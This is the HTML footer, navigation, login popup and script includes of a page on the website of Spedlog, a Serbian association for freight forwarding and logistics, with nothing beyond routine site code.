							<img width="225" height="225" src="https://spedlog.org.rs/wp-content/uploads/2022/09/225x225-Baner-konferencija-2024.png" class="attachment-full size-full wp-image-7530" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49cedd9" data-id="49cedd9" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5459cb0 elementor-widget elementor-widget-image" data-id="5459cb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://logisticscongress.eu/" target="_blank">
							<img width="300" height="150" src="https://spedlog.org.rs/wp-content/uploads/2022/09/LOGISTICKI-KONGRES-2025.png" class="attachment-full size-full wp-image-7764" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61ccfa2" data-id="61ccfa2" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c3fcf12 elementor-widget elementor-widget-image" data-id="c3fcf12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.arilog.ro/logistics-customs-forum" target="_blank">
							<img width="205" height="205" src="https://spedlog.org.rs/wp-content/uploads/2022/09/msc205x205.gif" class="attachment-full size-full wp-image-7469" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

										<div id="footer-boxed">
																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Kontakt informacije</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adresa:</strong> <span>Belička 13/2,<br />11000 Beograd, Srbija</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>Telefon:</strong> <span>+381 (0)63 243 316</span></li>									<li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@spedlog.org.rs">info@spedlog.org.rs</a></span></li>									<li><i class="far fa-clock"></i> <strong>Radno vreme:</strong> <span>Pon - Pet: 8.30-16.30h</span></li>			</ul>
					</div>

		</aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<style>.elementor-1094 .elementor-element.elementor-element-7f245e8{padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-236d44d > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#333333;padding:0em 1em 0em 1em;}.elementor-1094 .elementor-element.elementor-element-415340b .porto-u-main-heading > *{font-size:1em;font-weight:600;letter-spacing:1.2px;color:#A8A8A8;}.elementor-1094 .elementor-element.elementor-element-860ac37{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:0em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-baa1e7e{padding:2em 0em 0em 0em;}.elementor-1094 .elementor-element.elementor-element-05af974 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7 > .elementor-element-populated{padding:0em 0em 0em 2em;}.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:15vw;}@media(min-width:768px){.elementor-1094 .elementor-element.elementor-element-236d44d{width:59.998%;}.elementor-1094 .elementor-element.elementor-element-920c401{width:65%;}.elementor-1094 .elementor-element.elementor-element-3b90865{width:36.078%;}.elementor-1094 .elementor-element.elementor-element-8f905e2{width:65%;}.elementor-1094 .elementor-element.elementor-element-05af974{width:34.019%;}.elementor-1094 .elementor-element.elementor-element-da52ed7{width:40%;}}@media(max-width:991px){.elementor-bc-flex-widget .elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1094 .elementor-element.elementor-element-da52ed7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(max-width:767px){.elementor-1094 .elementor-element.elementor-element-b79d73e img{width:50vw;}}</style><div class="porto-block" data-id="1094">		<div data-elementor-type="wp-post" data-elementor-id="1094" class="elementor elementor-1094" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7f245e8 m-t-n-sm pb-2 m-b-n-md elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f245e8" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-236d44d" data-id="236d44d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-415340b elementor-widget elementor-widget-porto_ultimate_heading" data-id="415340b" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
					<div class="porto-u-heading  porto-u-55ca8359258f9a412be7e73af65d2aac"><div class="porto-u-main-heading"><h2   >DODATNI LINKOVI</h2></div><style>.porto-u-55ca8359258f9a412be7e73af65d2aac.porto-u-heading{text-align:center}</style></div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-860ac37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="860ac37" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-920c401" data-id="920c401" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3822c53 elementor-widget elementor-widget-text-editor" data-id="3822c53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Incoterms</a></li><li style="text-align: left;"><a href="#">Code of Abreviations</a></li><li style="text-align: left;"><a href="#">CMR Konvencija</a></li></ul>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b90865" data-id="3b90865" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dbb92d elementor-widget elementor-widget-text-editor" data-id="8dbb92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Informacije</a></li><li style="text-align: left;"><a href="#">Berza usluga</a></li><li style="text-align: left;"><a href="#">Zaposlenje</a></li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-baa1e7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="baa1e7e" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8f905e2" data-id="8f905e2" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cfecc3 elementor-widget elementor-widget-text-editor" data-id="2cfecc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Zapisnici sa sednica</a></li><li style="text-align: left;"><a href="#">Pravno-ekonomski servisi</a></li><li style="text-align: left;"><a href="#">Posebne uzanse u poslovanju</a></li></ul>								</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-05af974" data-id="05af974" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-980d336 elementor-widget elementor-widget-text-editor" data-id="980d336" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li style="text-align: left;"><a href="#">Iz Medija</a></li><li style="text-align: left;"><a href="#">Crna lista</a></li><li style="text-align: left;"><a href="#">Crna lista &#8211; Forma</a></li></ul>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da52ed7" data-id="da52ed7" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b79d73e elementor-widget elementor-widget-image" data-id="b79d73e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://online.anyflip.com/wjdk/gpnh/mobile/index.html#p=1" target="_blank">
							<img width="400" height="405" src="https://spedlog.org.rs/wp-content/uploads/2022/09/mockup-APR-2019-m.png.png" class="attachment-full size-full wp-image-4005" alt="" />								</a>
															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© Transport &amp; Logistika. 2023. Sva prava zadržana.</span>			</div>
		
			</div>
</div>
</div>
												
										</div>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
						</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="panel-right">

		<form action="https://spedlog.org.rs/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Traži..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Pretraga" title="Pretraga" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-glavni-meni" class="mobile-menu accordion-menu"><li id="accordion-menu-item-3004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://spedlog.org.rs/">Naslovna</a></li>
<li id="accordion-menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/o-nama/">O nama</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/akta/">Akta</a></li>
	<li id="accordion-menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/fakta-ciljevi-udruzivanja-i-principi-delovanja/">Fakta, ciljevi udruživanja i principi delovanja</a></li>
	<li id="accordion-menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/organi-upravljanja-i-organizaciona-sema/">Organi upravljanja i organizaciona šema</a></li>
	<li id="accordion-menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/">Inicijative Nacionalne Asocijacije</a></li>
	<li id="accordion-menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/skupstina-nacionalne-asocijacije/">Skupština Nacionalne Asocijacije</a></li>
</ul>
</li>
<li id="accordion-menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/clanstvo/">Članstvo</a></li>
<li id="accordion-menu-item-3669" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pristupnica/">Pristupnica</a></li>
<li id="accordion-menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/vesti/">Vesti</a></li>
<li id="accordion-menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Linkovi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/code-of-abbreviations/">Code of Abbreviations</a></li>
	<li id="accordion-menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/cmr-konvencija/">CMR Konvencija</a></li>
	<li id="accordion-menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/opsti-uposebne-uzanse-u-poslovanju-srediterskih-drustava/">Posebne uzanse u poslovanju špediterskih društava u Republici Srbiji</a></li>
	<li id="accordion-menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pravno-ekonomski-servisi/">Pravno-ekonomski servisi</a></li>
	<li id="accordion-menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/crna-lista/">Crna lista</a></li>
	<li id="accordion-menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/iz-medija/">Iz medija</a></li>
</ul>
</li>
<li id="accordion-menu-item-3014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/kontaktirajte-nas/">Kontakt</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-gornji-meni" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/o-nama/inicijative-nacionalne-asocijacije/">Inicijative</a></li>
<li id="accordion-menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/zapisnici-sa-sednica/">Zapisnici sa sednica</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zapisnici-sa-skupstina/">Zapisnici sa Skupština</a></li>
	<li id="accordion-menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zapisnici-sa-upravnog-odbora/">Zapisnici sa Upravnog Odbora</a></li>
	<li id="accordion-menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/ostali-zapisnici/">Ostali zapisnici</a></li>
	<li id="accordion-menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/radna-grupa-sa-upravom-carina/">Radna grupa sa Upravom carina</a></li>
</ul>
</li>
<li id="accordion-menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/raspisi/">Raspisi</a></li>
<li id="accordion-menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://spedlog.org.rs/propisi/">Propisi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/zakoni/">Zakoni</a></li>
	<li id="accordion-menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/podzakonska-akta/">Podzakonska akta</a></li>
	<li id="accordion-menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/ostalo-iz-carine/">Ostalo iz carine</a></li>
	<li id="accordion-menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/propisi/stavovi-misljenja-praksa/">Stavovi, mišljenja, praksa</a></li>
	<li id="accordion-menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/pravilnici/">Pravilnici</a></li>
	<li id="accordion-menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/uredbe/">Uredbe</a></li>
</ul>
</li>
<li id="accordion-menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://spedlog.org.rs/zaposlenje/">Zaposlenje</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://spedlog.org.rs/wp-login.php?redirect_to=https%3A%2F%2Fspedlog.org.rs"><i class="fas fa-user"></i>Ulaz</a></li></ul></div></div></div><div class="switcher-wrap">			<ul class="porto-view-switcher view-switcher accordion-menu show-arrow">
				<li class="menu-item narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/res/flags/sr.png" height="12" alt="sr" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">Srpski</span></a>
									</li>
			</ul>
			</div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spedlog/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="6351" class="elementor elementor-6351 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_tablet&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-4b608b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4b608b7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1af36596" data-id="1af36596" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-361e445 elementor-invisible elementor-widget elementor-widget-image" data-id="361e445" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="60" height="60" src="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" class="attachment-full size-full wp-image-2821" alt="" />															</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="porto-full-no-gap elementor-section elementor-top-section elementor-element elementor-element-7e141001 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e141001" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42feecec" data-id="42feecec" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59c8208a elementor-button-align-center elementor-widget elementor-widget-login" data-id="59c8208a" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
							<form class="elementor-login elementor-form" method="post" action="https://spedlog.org.rs/wp-login.php" aria-label="Login form">
			<input type="hidden" name="redirect_to" value="/objavljen-je-novi-raspis-uc-36/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user-59c8208a" class="elementor-field-label">Korsiničko ime / Email adresa</label>
					<input size="1" type="text" name="log" id="user-59c8208a" placeholder="Unesite Korsiničko ime ili Email adresu" class="elementor-field elementor-field-textual elementor-size-md">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password-59c8208a" class="elementor-field-label">Lozinka</label>
					<input size="1" type="password" name="pwd" id="password-59c8208a" placeholder="Unestite Vašu Lozinku" class="elementor-field elementor-field-textual elementor-size-md">
				</div>

				
				<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
					<button type="submit" class="elementor-size-md elementor-button" name="wp-submit">
															<span class="elementor-button-text">Logovanje</span>
												</button>
				</div>

							</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-45-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-45.css?ver=1769346846' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/fadeInLeft.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/fadeInUp.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1769346844' media='all' />
<link rel='stylesheet' id='elementor-post-1094-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-1094.css?ver=1769346848' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2867-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2867.css?ver=1769346848' media='all' />
<link rel='stylesheet' id='elementor-post-2616-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2616.css?ver=1769346849' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-2749-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2749.css?ver=1769346849' media='all' />
<link rel='stylesheet' id='elementor-post-6351-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6351.css?ver=1769346849' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742536496' media='all' />
<script src="https://spedlog.org.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/spedlog.org.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"2c37a12d3e","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podelite na Fejsbuku","shareOnTwitter":"Podelite na Tviteru","pinIt":"Prika\u010di","download":"Preuzeti","downloadImage":"Preuzmi sliku","fullscreen":"Ceo ekran","zoom":"Uve\u0107anje","share":"Podeli","playVideo":"Pusti video zapis","previous":"Prethodna","next":"Slede\u0107i","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Slede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je poslednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret re\u017eim","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni pejza\u017eni re\u017eim","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/spedlog.org.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/spedlog.org.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cbec014f7f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1104,"title":"Objavljen%20je%20novi%20raspis%20UC%20%E2%80%93%20Spedlog%20%7C%20Transport%20i%20Logistika","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
